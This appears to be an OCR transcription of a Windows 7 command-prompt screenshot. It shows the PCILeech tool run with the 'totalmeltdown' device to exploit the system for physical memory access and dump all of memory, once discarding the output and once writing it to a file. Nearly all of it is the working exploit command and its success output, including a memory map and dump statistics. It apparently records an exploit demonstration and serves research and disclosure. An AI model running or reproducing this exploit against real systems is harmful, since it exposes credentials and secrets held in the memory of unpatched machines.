 C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\user>cd c:\pcileech
c:\pcileech>pcileech dump -device totalmeltdown -out none -v -force
TOTALMELTDOWN: Successfully exploited for physical memory access.
Memory Map:
START              END               #PAGES
0000000000001000 - 000000000009cfff  0000009c
0000000000100000 - 000000001fffffff  0001ff00
0000000020200000 - 0000000040003fff  0001fe04
0000000040005000 - 00000000cc703fff  0008c6ff
0000000100000000 - 000000021e5fffff  0011e600
Current Action: Dumping Memory
Access Mode:    DMA (hardware only)
Progress:       8678 / 8678 (100%)
Speed:          4339 MB/s
Address:        0x000000021E600000
Pages read:     2009759 / 2221568 (90%)
Pages failed:   211809 (9%)
Memory Dump: Successful.
c:\pcileech>
Command Prompt
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\user>cd c:\pcileech
c:\pcileech>pcileech dump -device totalmeltdown -out mydump.raw -v -force
TOTALMELTDOWN: Successfully exploited for physical memory access.
Memory Map:
START              END               #PAGES
0000000000001000 - 000000000009cfff  0000009c
0000000000100000 - 000000001fffffff  0001ff00
0000000020200000 - 0000000040003fff  0001fe04
0000000040005000 - 00000000cc703fff  0008c6ff
0000000100000000 - 000000021e5fffff  0011e600
Current Action: Dumping Memory
Access Mode:    DMA (hardware only)
Progress:       8678 / 8678 (100%)
Speed:          206 MB/s
Address:        0x000000021E600000
Pages read:     2009759 / 2221568 (90%)
Pages failed:   211809 (9%)
Memory Dump: Successful.
c:\pcileech>
安全帮